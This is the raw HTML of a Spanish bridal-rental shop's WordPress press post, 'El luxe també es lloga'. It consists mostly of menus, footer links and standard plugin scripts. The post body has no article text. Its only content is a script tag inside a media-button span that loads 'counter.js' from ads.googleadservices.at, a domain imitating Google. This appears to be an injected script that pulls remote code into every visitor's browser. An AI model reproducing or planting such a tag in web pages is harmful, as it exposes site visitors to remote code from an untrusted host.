	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://innovias.es/venta-outlet-innovias/">Venta Outlet Innovias</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://innovias.es/cortes-de-vestido/">Diseña tu vestido</a></li>
</ul>
</li>
<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-889"><a>Complementos</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://innovias.es/complementos/">Ver Todos</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1334"><a href="/galleries/boleros-de-novia-y-tops">Boleros de novia y tops</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="/galleries/broches-apliques-y-cinturillas-de-novia/">Broches y Pasamanería</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a href="/galleries/velos-de-novia-y-mantillas/">Velos de Novia y Mantillas</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329"><a href="/galleries/tocados-de-novia/">Tocados de Novia</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="/galleries/cintas-de-novia-y-casquetes-vintage">Cintas y casquetes</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="/galleries/zapatos-de-novia-45-euros-precio-unico">Zapatos de novia &#8211; 45€</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="/galleries/zapatos-de-fiesta-de-color-30-euros">Zapatos de fiesta &#8211; 30€</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="/galleries/cojines-cestas-de-arras-y-otros">Cojines, Arras y otros</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a>Servicios y alquiler</a>
<ul class="sub-menu">
	<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959"><a>Como alquilar</a>
	<ul class="sub-menu">
		<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://innovias.es/eleccion-del-vestido/">Elección del vestido de novia</a></li>
		<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://innovias.es/pruebas-de-arreglos-del-vestido/">Pruebas de arreglos del vestido</a></li>
	</ul>
</li>
	<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960"><a>Servicios Innovias</a>
	<ul class="sub-menu">
		<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://innovias.es/oferta-innovias/">Oferta Innovias</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://innovias.es/confeccion-a-medida/">Confección a Medida</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://innovias.es/arreglos-de-vestidos/">Arreglos de Vestidos</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="menu-rightmenu-container"><ul id="mobile_main_menu2" class="mobile_main_nav"><li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-546"><a>Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://innovias.es/cinco-razones/">Cinco Razones</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://innovias.es/historia-innovias/">Historia Innovias</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://innovias.es/filosofia-innovias/">Filosofía Innovias</a></li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1821"><a>Localización</a>
<ul class="sub-menu">
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://innovias.es/localizacion-de-tiendas/">Ver Todas las Tiendas</a></li>
	<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://innovias.es/vestidos-novia-en-madrid-2/">Vestidos de Novia en Madrid</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://innovias.es/innovias-barcelona/">Innovias Barcelona</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://innovias.es/innovias-valencia/">Innovias Valencia</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://innovias.es/innovias-mexico-df/">Innovias México DF</a></li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a>Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://innovias.es/articulos-y-eventos/">Artículos y Eventos</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://innovias.es/prensa/">Prensa</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a target="_blank" href="https://www.youtube.com/user/innovias">Videos</a></li>
</ul>
</li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://innovias.es/novias-innovias/">Novias Innovias</a></li>
</ul></div>	</div>
	<!-- End mobile menu -->
	
	
	<!-- Begin template wrapper -->
	<div id="wrapper">
	
		<!--Begin Template Menu -->
		<div class="top_bar">
		
			<div class="top_bar_wrapper">
			
				<div id="menu_wrapper">
					
					<div id="mobile_nav_icon"></div>
				
					
<div class="main_menu_container"><ul id="main_menu_left" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-307"><a>colecciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://innovias.es/colecciones/">Ver Todas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://innovias.es/espaldas-protagonistas-linea-oro/">Espaldas Protagonistas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://innovias.es/estilo-chic-linea-oro/">Estilo Chic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://innovias.es/estilo-clasico-linea-oro/">Estilo Clasico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://innovias.es/estilo-espanol-linea-oro/">Estilo Español</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://innovias.es/estilo-princesa-linea-oro/">Estilo Princesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://innovias.es/venta-outlet-innovias/">Venta Outlet Innovias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://innovias.es/cortes-de-vestido/">Diseña tu vestido</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-889"><a>Complementos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://innovias.es/complementos/">Ver Todos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1334"><a href="/galleries/boleros-de-novia-y-tops">Boleros de novia y tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="/galleries/broches-apliques-y-cinturillas-de-novia/">Broches y Pasamanería</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a href="/galleries/velos-de-novia-y-mantillas/">Velos de Novia y Mantillas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329"><a href="/galleries/tocados-de-novia/">Tocados de Novia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="/galleries/cintas-de-novia-y-casquetes-vintage">Cintas y casquetes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="/galleries/zapatos-de-novia-45-euros-precio-unico">Zapatos de novia &#8211; 45€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="/galleries/zapatos-de-fiesta-de-color-30-euros">Zapatos de fiesta &#8211; 30€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="/galleries/cojines-cestas-de-arras-y-otros">Cojines, Arras y otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-8"><a>Servicios y alquiler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-2959"><a>Como alquilar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://innovias.es/eleccion-del-vestido/">Elección del vestido de novia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://innovias.es/pruebas-de-arreglos-del-vestido/">Pruebas de arreglos del vestido</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-2960"><a>Servicios Innovias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://innovias.es/oferta-innovias/">Oferta Innovias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://innovias.es/confeccion-a-medida/">Confección a Medida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://innovias.es/arreglos-de-vestidos/">Arreglos de Vestidos</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>
<!-- Begin logo -->	
		
    <a id="custom_logo" class="logo_wrapper" href="https://innovias.es/inicio/">
    	<img src="https://innovias.es/wp-content/uploads/2016/11/logoBlack-300x107.png" alt="" width="150"/>
    </a>
<!-- End logo -->

<div class="main_menu_container"><ul id="main_menu_right" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-546"><a>Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://innovias.es/cinco-razones/">Cinco Razones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://innovias.es/historia-innovias/">Historia Innovias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://innovias.es/filosofia-innovias/">Filosofía Innovias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-1821"><a>Localización</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://innovias.es/localizacion-de-tiendas/">Ver Todas las Tiendas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://innovias.es/vestidos-novia-en-madrid-2/">Vestidos de Novia en Madrid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://innovias.es/innovias-barcelona/">Innovias Barcelona</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://innovias.es/innovias-valencia/">Innovias Valencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://innovias.es/innovias-mexico-df/">Innovias México DF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-681"><a>Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://innovias.es/articulos-y-eventos/">Artículos y Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://innovias.es/prensa/">Prensa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a target="_blank" href="https://www.youtube.com/user/innovias">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://innovias.es/novias-innovias/">Novias Innovias</a></li>
</ul></div><div class="header_cart_wrapper">
    <div class="cart_count">0</div>
    <a href="https://innovias.es/?page_id=3673"><i class="fa fa-shopping-cart"></i></a>
</div>
<br class="clear"/>
		
				</div> 
			</div>
		
		</div> 
<div id="page_caption">
	<div id="page_caption_wrapper">
				<div class="page_tagline">
				    	<a class="uppercase" href="https://innovias.es/category/prensa/">Prensa</a>&nbsp;
				</div>
				<h1>El luxe també es lloga</h1>
		<div class="post_detail">
		    11 noviembre, 2016		</div>
	</div>
</div>

<div id="page_content_wrapper" class="two">
    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
					
						
			<!-- Begin each blog post -->
			<div id="post-1860" class="post-1860 post type-post status-publish format-standard hentry category-prensa tag-alquiler-trajes-de-novia tag-alquiler-vestidos-de-novia tag-innovias tag-outlet-vestidos-de-novia tag-prensa-innovias tag-trajes-de-novia tag-vestidos-de-novia tag-vestidos-de-novia-baratos tag-vestidos-de-novia-tallas-grandes">
			
				<div class="post_wrapper">
				
									    
				    <p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
				    
				    <br/><br/>
				    					    <div class="post_excerpt post_tag">
					    	<i class="fa fa-tags"></i>
					    	<a href="https://innovias.es/tag/alquiler-trajes-de-novia/" rel="tag">alquiler trajes de novia</a>, <a href="https://innovias.es/tag/alquiler-vestidos-de-novia/" rel="tag">alquiler vestidos de novia</a>, <a href="https://innovias.es/tag/innovias/" rel="tag">innovias</a>, <a href="https://innovias.es/tag/outlet-vestidos-de-novia/" rel="tag">outlet vestidos de novia</a>, <a href="https://innovias.es/tag/prensa-innovias/" rel="tag">prensa innovias</a>, <a href="https://innovias.es/tag/trajes-de-novia/" rel="tag">trajes de novia</a>, <a href="https://innovias.es/tag/vestidos-de-novia/" rel="tag">vestidos de novia</a>, <a href="https://innovias.es/tag/vestidos-de-novia-baratos/" rel="tag">vestidos de novia baratos</a>, <a href="https://innovias.es/tag/vestidos-de-novia-tallas-grandes/" rel="tag">vestidos de novia tallas grandes</a><br />					    </div>
										
										
					<div id="about_the_author">
					    <div class="gravatar"></div>
					    <div class="author_detail">
						    Written By&nbsp;innovias						    On&nbsp;11 noviembre, 2016					    </div>
					</div>
					
										
					<div id="social_share_wrapper">
	<ul>
		<li><a title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finnovias.es%2Fel-luxe-tambe-es-lloga%2F"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://innovias.es/el-luxe-tambe-es-lloga/&amp;url=https://innovias.es/el-luxe-tambe-es-lloga/"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a title="Share On Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Finnovias.es%2Fel-luxe-tambe-es-lloga%2F&amp;media=https%3A%2F%2Finnovias.es%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a title="Share On Google+" target="_blank" href="https://plus.google.com/share?url=https://innovias.es/el-luxe-tambe-es-lloga/"><i class="fa fa-google-plus marginright"></i></a></li>
	</ul>
</div>
					
					<br/><br/><br/><hr/>						    
													<a href="https://innovias.es/vestidos-de-novia-tallas-grandes-innovias/">
						     	<div class="post_previous">
						     		<div class="post_previous_content">
						     			<h6>Previous Post</h6>
						     			<h5 class="title">Vestidos de novia tallas grandes Innovias</h5>
						     		</div>
						     	</div>
							</a>
												
													<a href="https://innovias.es/busque-compare-y-luego-ahorre-alquilando-el-vestido-de-novia-en-innovias-2/">
						     	<div class="post_next">
						     		<div class="post_next_content">
						     			<h6>Next Post</h6>
						     			<h5 class="title">Busque, compare y luego ahorre alquilando el vestido de novia en Innovias</h5>
						     		</div>
						     	</div>
							</a>
												
						<br class="clear"/><br/>    
			</div>
			<!-- End each blog post -->
			
			<div class="fullwidth_comment_wrapper">
				  




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-luxe-tambe-es-lloga/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://innovias.es/wp-login.php?redirect_to=https%3A%2F%2Finnovias.es%2Fel-luxe-tambe-es-lloga%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				
 			</div>
			<br class="clear"/><br/>

						
						</div>
    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div> 

	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88123686-1', 'auto');
  ga('send', 'pageview');

</script>
</div>

<div class="footer_bar">
	
	<!-- Begin logo -->	
			
	    <a class="logo_wrapper" href="https://innovias.es">
	    	<img src="" alt="" width="0" height="0"/>
	    </a>
		<!-- End logo -->
	
		<div id="footer" class="">
	<ul class="sidebar_widget four">
	    <li id="text-2" class="widget widget_text"><h2 class="widgettitle">Secciones</h2>
			<div class="textwidget"><a href="https://www.innovias.es/">Portada</a><br/>
<a href="/colecciones/">Colecciones</a><br/>
<a href="/historia-innovias/">Historia INNOVIAS</a><br/>
<a href="/procedimiento-de-alquiler/">Procedimiento de alquiler</a><br/>
<a href="/complementos/">Complementos</a><br/>
<a href="/localizacion-de-tiendas/">Localización</a><br/>
<a href="/articulos-y-eventos/">Noticias</a><br/>
<a href="/contacto/">Contacto</a><br/>
<a href="/condiciones-legales/">AVISO LEGAL</a><br/>
<a href="/politica-de-cookies/">POLITICA DE COOKIES</a><br/></div>
		</li>
<li id="text-3" class="widget widget_text"><h2 class="widgettitle">Colecciones</h2>
			<div class="textwidget"><a href="/espaldas-protagonistas-linea-oro//">Espaldas Protagonistas</a><br/>
<a href="/estilo-chic-linea-oro">Estilo Chic Innovias</a><br/>
<a href="/estilo-clasico-linea-oro">Estilo Clasico Innovias</a><br/>
<a href="/estilo-espanol-linea-oro">Estilo Español Innovias</a><br/>
<a href="/estilo-princesa-linea-oro">Estilo Princesa Innovias</a><br/>
<a href="/venta-outlet-innovias">Venta Outlet Innovias</a><br/></div>
		</li>
<li id="text-4" class="widget widget_text"><h2 class="widgettitle">Nuestras Tiendas</h2>
			<div class="textwidget"><a href="/localizacion-de-tiendas/">Ver todas</a><br/>
<a href="/innovias-madrid/">Madrid (Central)</a><br/>
<a href="/innovias-barcelona/">Innovias Barcelona</a><br/>
<a href="/innovias-valencia/">Innovias Valencia</a><br/>
<a href="/innovias-mexico/">México DF</a><br/></div>
		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle">Síguenos en</h2>
			<div class="textwidget"><a target="_blank" href="https://www.facebook.com/Innovias/">Facebook</a><br />
<a target="_blank" href="https://twitter.com/innovias">Twitter</a>
<br />
<a target="_blank" href="https://es.pinterest.com/innovias/">Pinterest</a>
<br />
<a target="_blank" href="https://www.instagram.com/innovias/">Instagram</a><br />
<a target="_blank" href="https://innovias.wordpress.com/">Wordpress</a></div>
		</li>
	</ul>
	
	<br class="clear"/>
	</div>
	
	    <div class="footer_bar_wrapper">
    	<div class="social_wrapper">
    <ul>
    	    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/Innovias/">Facebook</a></li>
    	    	    	<li class="twitter"><a target="_blank" href="http://twitter.com/https://twitter.com/innovias">Twitter</a></li>
    	    	    	    	    	    	    	    	    	        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/https://es.pinterest.com/innovias/">Pinterest</a></li>
                        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/https://www.instagram.com/innovias/">Instagram</a></li>
                    	    </ul>
</div>
    
        <div id="copyright">Copyright 2016 - INNOVIAS. Designed by Snakepit Creative.</div>    </div>
    
</div>

<div id="toTop" class="">
	<i class="fa fa-angle-up"></i>
</div>
<div id="overlay_background"></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vega/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
			ajaxCallback: "https://innovias.es/wp-admin/admin-ajax.php",
			checkGeoip: "off",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://innovias.es/politica-de-cookies/",
			tituloPagina: "Politica de Cookies",
			web: "https://innovias.es",
		});
	});
	</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://innovias.es/wp-includes/js/comment-reply.min.js?ver=6fa5658c5ac06ff7336b162638efdb50" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="//innovias.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//innovias.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=2.9.6" id="google_maps-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.easing.min.js?ver=2.9.6" id="jquery.easing.min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/waypoints.min.js?ver=2.9.6" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.magnific-popup.js?ver=2.9.6" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.touchwipe.1.1.1.js?ver=2.9.6" id="jquery.touchwipe.1.1.1.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/gmap.js?ver=2.9.6" id="gmap.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.isotope.js?ver=2.9.6" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/flexslider/jquery.flexslider-min.js?ver=2.9.6" id="flexslider/jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.masonry.js?ver=2.9.6" id="jquery.masonry.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/mediaelement/mediaelement-and-player.min.js?ver=2.9.6" id="mediaelement/mediaelement-and-player.min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.stellar.js?ver=2.9.6" id="jquery.stellar.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/custom_plugins.js?ver=2.9.6" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/custom.js?ver=2.9.6" id="custom.js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://innovias.es/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://innovias.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://innovias.es/wp-includes/js/wp-emoji-release.min.js?ver=6fa5658c5ac06ff7336b162638efdb50"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 